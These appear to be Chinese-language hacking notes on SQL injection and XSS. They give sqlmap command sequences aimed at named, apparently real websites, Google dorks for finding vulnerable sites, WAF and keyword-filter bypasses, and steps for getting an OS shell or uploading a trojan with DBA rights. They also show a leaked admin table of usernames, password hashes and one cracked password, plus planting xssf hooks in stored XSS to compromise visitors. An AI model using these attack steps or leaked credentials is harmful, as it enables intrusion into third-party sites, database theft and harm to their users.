用到的语句：and (select count(*) from 猜到的表名)>X （X是个数字）。在注入点后加上这句话，并不停地变换X这个数字，直到猜到准确的记录数为止！比如http://www.xxxxxxxx.com/article/as.asp?id=875 and (select count(*) from admin)>2 ，这个句子是猜admin表里有几条记录的，也就是有几个管理员（因为一个管理员对应一条记录嘛！）。如果返回正常，说明admin这张表里的记录数大于 2。这个时候我们把2改成别的大一点的数！比如5，如果返回错误，说明管理员的个数在2和5之间，2和5之间的整数是3和4，这个时候我们变换语句为http://www.xxxxxxxx.com/article/as.asp?id=875 and (select count(*) from admin)=3或者=4，哪个返回正常那管理员的个数就是哪个。如果提交>5还返回错误，那就再取一个更大的数，再重复刚才的动作就可以猜到记录数！

检测字段长度

用到的语句：and (select top 1 len(列) from 表)>X (X和刚才一样！)。我来解释一下这个句子，select top 1是查询第一条数据的意思！（在WEB环境下不支持多行回显！只是一次查询的数据不能超过一行！）,len是MSSQL里的一个函数，用法是len(), （）里可以是字符串也可以是表达式也可以是列名！知道这些，大家应该可以看懂了吧！后面那个X的变换方法上面的一样！



这里，我们可以很容易地判断该网站采用的是Access数据库。



<http://www.360doc.com/content/13/0815/17/8835470_307375247.shtml>

sqlmap中，使用--columns选项 ，获取数据表的字段结构列表。

使用--dump选项，可以将拿到的后台数据库的所有账户名和口令哈希，并保存为一个本地的csv表格文件。（csv文件是一种表格文件，可以用于程序之间的数据交互。可以直接用excel打开）这就是所谓的脱裤。

#### 批量检测注入网站：

这里就要用到谷歌的搜索语法。比如：

inurl：.asp?id=

ASP错误总汇：

http://www.njtvu.edu.cn/search.asp?lb=%BC%BC%CA%F5%CC%EC%B5%D8,%D1%A7%CF%B0%D4%B0%B5%D8&article=270

#### Sqlmap



使用msf中的sqlmap来扫描目标时，SQLMAP_PATH为sqlmap.py的路径即/pentest/database/sqlmap/sqlmap.py

Sqlmap 的使用笔记：<http://jzking121.blog.51cto.com/5436671/1303254>

<http://www.moonsec.com/post-421.html>

http://www.2cto.com/Article/201208/151503.html

SQL注入漏洞产生的原因：数据与代码没有完全分离。在提交请求时可以使用特殊的语句来实现未授权的命令。（这有点0day里面的那个数据即代码，代码及数据的赶脚）

<http://blog.sina.com.cn/s/blog_12dfe3a590102v587.html>



在foxfire中添加并使用Temper Data。

<http://04101334.iteye.com/blog/656504>

Temper Data下载地址：

<https://addons.mozilla.org/zh-CN/firefox/search?q=tamper+data&cat=all>





Kali中sqlmap的配置和bt5中的配置有点不同。首先，卡里的metasploit中auxiliary/scanner/http中没有sqlmap，同时kali中也不能用Python sqlmap.py来打开sqlmap

在kali中就不要用msf进入sqlmap了，这样找不到的，kali中sqlmap直接使用。

<http://www.freebuf.com/articles/web/29942.html>

如果你在输入sqlmap进行试验时老是不能成功的话，请继续看一下SQLmap的操作说明，并选一个确定能注入的页面进行测试。（测试注入的页面不是随便一个网页就可以了的）

注入点一般存在于和数据库有连接的地方例如我们虚拟机里面的<http://www.dvssc.com/dvwa/login.php>





关于sqlmap的使用方法：

<http://drops.wooyun.org/tips/2113>

**SQLmap用户手册：**

**http://drops.wooyun.org/tips/143**

##### sqlmap之他人笔记

注入分法不同，种类不同，来个简单的分类：  
1.get型：sqlmap -u “http://xxx.xx.xxx/xx.xxx?xx=xxx”   
2.post型: sqlmap -u “http://xxx.xx.xxx/xx.xxx” –data=”xxxx=xxxx&xxxx=xxx”  
3.cookie类注入: sqlmap -u “http://xxx.xx.xxx/xx.xxx?xx=xxx” –cookie=”xxx=xxx&xxx=xxx” –level=2  
好，区分完毕再来后续的  
需要[数据库](http://www.2cto.com/database/)好：–dbs  
得到数据库名称xxx，需要表： -D xxx –tables  
得到表名xxxx，需要段：-D xxx -T xxxx –columns  
得到段内有admin，password，需要值：-D xxx -T xxxx -C “admin,password” –dump  
那么我们来理解一下，-D -T -C 是干吗的，当然就是知道其名称，指定使用其。  
–dbs –tables –columns 是干吗的，当然就是不知道名称，列出来呗  
–dump 那自然就是字面意思，类似于导出数据的行为  
其实注入有了上面这几个命令，妥妥的够用了，不过还需要绕waf –tamper=”"  
注入被识别出来是工具，断开咋办–user-agent=”"  
再多牛逼的功能都是慢慢积累出来的，别想一口吃成胖子

好，跑数据库就是这么简单，于是呢来一个稍微有点干货的例子：  
http://www.xxx.com/login.[asp](http://www.2cto.com/kf/web/asp/)有post注入，我想日了,但是我不想出去拷贝post数据，很麻烦，我想让sqlmap自动跑post注入  
sqlmap -u “http://www.xxx.com/login.asp” –forms  
很好，上面的命令成功的帮我跑了post注入，并且找到了post的注入点jjj=123  
sqlmap -u “http://www.xxx.com/login.asp” –forms -p jjj –dbs  
于是我用上面的命令看看数据库  
sqlmap -u “http://www.xxx.com/login.asp” –forms -p jjj –is-dba  
顺便看看当前用户是不是dba  
sqlmap -u “http://www.xxx.com/login.asp” –forms -p jjj -a   
用了上面的命令 -a能得到什么呢：自己去看帮助吧。  
帮你筛选了一下，-a下面的那些命令是用来看用户，看主机，看权限的。  
后来呢，我发现权限还是挺高的，同时呢，我跑出来了数据库名称kkk  
sqlmap -u “http://www.xxx.com/login.asp” –forms -p jjj -D kkk –tables  
同时我找到了网站路径，然后我就又一次找到了sqlmap的牛逼的–os-xx系列命令，可以执行系统命令，同时还发现了牛逼的xpcmdshell –os-shell  
以及很多牛逼的文件操作命令–file-xx 这些命令在需要用的时候使用就是了，会给你带来意想不到的惊喜  
与此同时，我发现tables里面没有我想要的东西，我也找不到合适的内容，咋办呢，心一横，我决定把所有的数据库内容跑出来自己找，于是我这么做：  
sqlmap -u “http://www.xxx.com/login.asp” –forms -p jjj -D kkk –dump-all  
然后牛逼的sqlmap就开始跑啊跑，然后紧接着我的蛋就碎了，尼玛，sqlmap一会就问你一次要不要[破解](http://www.2cto.com/Article/jiami/)密码，要不要这个，要不要那个，我和我的小朋友们都想擦你妹夫，功夫不负有心人，我又看见了一个命令 –batch 可以自动选择sqlmap默认选项  
于是，我可以和我的小朋友们玩耍去了，再也不用看着sqlmap拖库了。

总结下来，帮助文档还是很重要的，多看看，总会有些收获：  
为了避免各位看英文看到吐，大概总结下：  
Target: 字面意思，目标，那么就是确定目标的  
Request: 字面意思，请求，就是定义请求内容的，比如post数据，http头，cookie注入，http头污染等等  
Optimization：字面意思，调节性能，等等  
Injection: 字面意思，注入的设置内容基本在这里，比如指定注入点，指定db，指定系统，等等  
Detection:  
基本就是用在确认注入范围，寻找注入点区域，这些  
Technique:  
基本用在确定注入手段，以及攻击方式  
Fingerprint:  
基本用在指纹识别，用的很少  
Enumeration:  
枚举信息，主要用在注入中，很重要，很常用  
Brute force:  
用来爆破，其实主要是枚举tables columns用的  
User-defined function injection:  
现在只有udf提权，以及指定一些自己定义的sqlmap脚本用，高端使用，求大牛指点  
File system access  
主要是文件读取，文件写入  
Operating system access   
主要用在对系统操作，例如os-shell 以及 后续的连接metasploit 实现后[渗透](http://vip.2cto.com/Article/61.html)攻击  
[windows](http://www.2cto.com/os/windows/) registry access  
基本就是注册表操作了  
General  
字面意思，综合的内容，一些特殊的功能实现，我在这里找到了crawl batch这些非常好用的参数  
Miscellaneous

由于ASP和PHP网站的偏好的数据库类型不同，而不同的数据库有不同的特征和特点，这里我就将他们分类了。具体的参数及相应的参数帮助我另附在了SQLmap参数详解的文档里面了。

#### Asp网站的sqlmap

Sqlmap -u “<http://www.czypjx.com/News_show.asp?id=110>”

-u “检测是否存在注入”

返回数据库的名字

Sqlmap -u “<http://www.czypjx.com/News_show.asp?id=110>” --tables

猜解所有表名

User -- 》 根据经验 确定这是用户表

# sqlmap -u "http://www.czypjx.com/News_show.asp?id=110" --columns -T "user"

--columns 猜列名 根据user

Username 出来了，我就不猜了， 密码字段呢肯定就是password

sqlmap -u "http://www.czypjx.com/News_show.asp?id=110" --dump -C "username,password" -T "user"

--dump 下载数据 -C “username,password” 列名

#### PHP网站的sqlmap

PHP -- 》MYSQL

<http://www.ggec.com.cn/oneNews.php?id=69>

Sqlmap -u “http://www.ggec.com.cn/oneNews.php?id=69”

检测 -u就代表URL，我们的目标域名

Sqlmap -u “http://www.ggec.com.cn/oneNews.php?id=69” --is-dba

back-end DBMS: MySQL >= 5.0.0

Sqlmap -u “http://www.ggec.com.cn/oneNews.php?id=69” --dbs

列出所有数据库 --dbs，就是查找数据库database system

Sqlmap -u “http://www.ggec.com.cn/oneNews.php?id=69” --current-db

查找自己的数据库

sqlmap -u "http://www.ggec.com.cn/oneNews.php?id=69" --tables -D "ggec"

查询 所有表名 根据ggec数据库 来查询

Database: ggec

[17 tables]

+------------+

| join |

| aboutus |

| article |

| e_mail |

| error_log |

| feedback |

| ggec_admin |

| join_class |

| join_info |

| news_class |

| notice |

| notice_per |

| pro_class |

| product |

| qx |

| visit_log |

| website |

+------------+

sqlmap -u "http://www.ggec.com.cn/oneNews.php?id=69" --columns -T “ggec_admin” -D "ggec"

查询 所有的列

sqlmap -u "http://www.ggec.com.cn/oneNews.php?id=69" --dump -C “username，password” -T “ggec_admin” -D "ggec"

查询列的字段

+--------------------------------+----------------------------------+

| userName | password |

+--------------------------------+----------------------------------+

| ggec | 4b830430a46aa5d7c344d6f6bc3fa6b9 |

| lq | 4cc9969f71441dc633e17b4a1d3d5616 |

| zjh | da37da1bac13b1d78a1d04a73e859685 |

| \xe9\x99\x88暮\xa4\xa7?\x9e\x97 | c6f057b86584942e415435ffb1fa93d4 |

| \xe9\x99\x88\xe7??\xe9\x9c\x9e | a0b59216572780310f80a30f7006ed0a |

| ??\xa4暮?? | b44b60b7a3a403f002eb5b275afe7e51 |

| ?\x9d\x8e?\x88\x90?\x81? | 6f199c0f29db126745f32d08e6f05102 |

| xyd | c0e454f8c761ca5f656c34196afa6cd1 |

| hj | be0b7a6d17f369e320e2c23b473cdbcd |

| qihua | afe9ac9af4f961b34be9cd42bc30197e |

| ggzp | e10adc3949ba59abbe56e057f20f883e |

| ggb | 5f1c39aa64a1e2f0d787cf59f852e745 |

| aihe | 478331422bf891b4eeb331114468750a |

| hr | 99fdcdea92c3b2cf72f8e3f1b1929a18 |

| ggec | 9a5627ed83f54465cb67c16e6db86b95 |

Username : 1q password :lq000

 --dump-all -D database用来爆指定的库

#### cookie注入：

Sqlmap -u “[http://www.wisefund.com.cn/about.asp](http://www.wisefund.com.cn/about.asp?id=56) ” --cookie “id=56” --level 2

--cookie “” 这里写ID的参数

如果是cookie注入，就要把等级提升为 level 2

Sqlmap -u “[http://www.wisefund.com.cn/about.asp](http://www.wisefund.com.cn/about.asp?id=56) ” --tables --cookie “id=56” --level 2

Sqlmap -u “[http://www.wisefund.com.cn/about.asp](http://www.wisefund.com.cn/about.asp?id=56) ” --columns -T “user” --cookie “id=56” --level 2

Sqlmap -u “[http://www.wisefund.com.cn/about.asp](http://www.wisefund.com.cn/about.asp?id=56) ”--dump -C “username,password” -T “user” --cookie “id=56” --level 2

#### DBA权限下的拿站

DBA权限拿shell

如果网站暴露了绝对路径并且还有DBA权限，那么可以直接—os-shell获取网站服务器权限，然后进行提权工作

DBA权限上传木马

利用 —file-write 指定的本地文件 --file-dest 网站的绝对路径 来上网站中上传文件

Sqlmap还可以直接上传shell，可以用sqlmap –h|grep shell 来查看帮助



（VNC (Virtual Network Computer)是[虚拟网络](http://baike.baidu.com/view/747782.htm)计算机的缩写。VNC 是一款优秀的[远程控制](http://baike.baidu.com/view/51293.htm)工具软件）



这里有四种不同的shell，其中—os-pwn能与metasploit交互获得一个可以远程控制shell。

DBA权限而且爆绝对路径时直接—os-shell就可以拿到网站shell

#### 另类的sql语句打破字符过滤

如果网站对一些查询的关键字做了一定的过滤，那么我们再用常规的方法进行sql注入的话就不会有效果。我们可以利用数据库的一些语法来打破过滤机制。

在MySQL中，可以使用类似/*50000union*/的语句对关键字进行藏匿。在网站代码中检测不到关键字，但是在MySQL数据库中能识别关键字。/**/在网站代码中被视为注释，但是/*50000*/在MySQL中的意思是在MySQL数据库版本大于50000时能识别后面的关键字。

#### Sqlmap绕过waf

-v 3 --batch --tamper "space2hash.py" --level 2

如果不成，把level值上升到3上升到4看看。

### Xss漏洞探测

Xss原理与剖析：<http://www.freebuf.com/articles/web/40520.html>

三种xss方式及解析：<http://www.freebuf.com/articles/web/42727.html>

跨站脚本攻击初探：<http://netsecurity.51cto.com/art/201301/376873.htm>

XSS是一种经常出现在web应用中的计算机安全漏洞，它允许恶意web用户将代码植入到提供给其它用户使用的页面中。比如这些代码包括HTML代码和客户端脚本。网页在于用户互动的过程中存在用户构造特定指令来让网页执行非预定任务。这里有点sql注入的赶脚。

XSS漏洞按照攻击利用手法的不同，有以下三种类型：

类型A，本地利用漏洞，这种漏洞存在于页面中客户端脚本自身。其攻击过程如下所示：

Alice给Bob发送一个恶意构造了Web的[URL](http://baike.baidu.com/view/1496.htm)。

Bob点击并查看了这个URL。

恶意页面中的JavaScript打开一个具有漏洞的HTML页面并将其安装在Bob电脑上。

具有漏洞的HTML页面包含了在Bob电脑本地域执行的JavaScript。

Alice的[恶意脚本](http://baike.baidu.com/view/335609.htm)可以在Bob的电脑上执行Bob所持有的权限下的命令。

类型B，反射式漏洞，这种漏洞和类型A有些类似，不同的是Web客户端使用Server端脚本生成页面为用户提供数据时，如果未经验证的用户数据被包含在页面中而未经[HTML实体](http://baike.baidu.com/view/4757776.htm)编码，客户端代码便能够注入到[动态页面](http://baike.baidu.com/view/2065821.htm)中。其攻击过程如下：

Alice经常浏览某个网站，此网站为Bob所拥有。Bob的站点运行Alice使用用户名/密码进行登录，并存储敏感信息(比如银行帐户信息)。

Charly发现Bob的站点包含反射性的XSS漏洞。

Charly编写一个利用漏洞的URL，并将其冒充为来自Bob的邮件发送给Alice。

Alice在登录到Bob的站点后，浏览Charly提供的URL。

嵌入到URL中的[恶意脚本](http://baike.baidu.com/view/335609.htm)在Alice的浏览器中执行，就像它直接来自Bob的服务器一样。此脚本盗窃敏感信息(授权、信用卡、帐号信息等)然后在Alice完全不知情的情况下将这些信息发送到Charly的Web站点。

类型C，存储式漏洞，该类型是应用最为广泛而且有可能影响到Web服务器自身安全的漏洞，[骇客](http://baike.baidu.com/view/18742.htm)将攻击脚本上传到Web服务器上，使得所有访问该页面的用户都面临信息泄漏的可能，其中也包括了Web服务器的管理员。其攻击过程如下：

Bob拥有一个Web站点，该站点允许用户发布信息/浏览已发布的信息。

Charly注意到Bob的站点具有类型C的XSS漏洞。

Charly发布一个热点信息，吸引其它用户纷纷阅读。

Bob或者是任何的其他人如Alice浏览该信息，其会话cookies或者其它信息将被Charly盗走。

类型A直接威胁用户个体，而类型B和类型C所威胁的对象都是企业级Web应用。

#### Xss漏洞的探查过程：

写一个实验脚本来看网站是否将我们写的脚本也当做指令来执行了，由此判断是否有xss漏洞。存储型xss漏洞。

<script>alert(“xss”)</script>

增加行内框架，为下一步做准备

<iframe src=”<http://www.baidu.com> “ width=“” height=“”></iframe>

这里写出一个标记来实现插入链接的目的。前面 我们已经确认了此处已存在漏洞，那么这一步就是具体的来利用了。



关于[www.dvssc.com](http://www.dvssc.com)的扫描结果：



跨站攻击



#### Xss的高级利用：xssf

Xssf的安装过程：在我们的kali或者bt中，并没有直接预装xssf，我们使用xssf时需要自己从Googlecode上面下，但是Googlecode上的下载可能会被墙，所以我们需要用另外种方法来完成安装。

<http://www.freebuf.com/articles/system/8440.html>

首先把Googlecode上的xssf转到github上去，然后从github上将xssf下载下来。下载下来之后，解压，将解压的子文件夹里面的文件复制到我们kali中的msf相对文件夹里，接下来就可以进入msfconsole，load xssf了。

Xssf的运用实例：<http://www.2cto.com/Article/201212/173287.html>



Xssf中有多种命令



我们在xssf_urls中获得我们xssf连接的链接



我们将xssf_urls中得到的链接写入到我们之前发现的存储型漏洞中，然后，当其他人浏览这个链接后就会中招。链接从generic xss injection中获取。

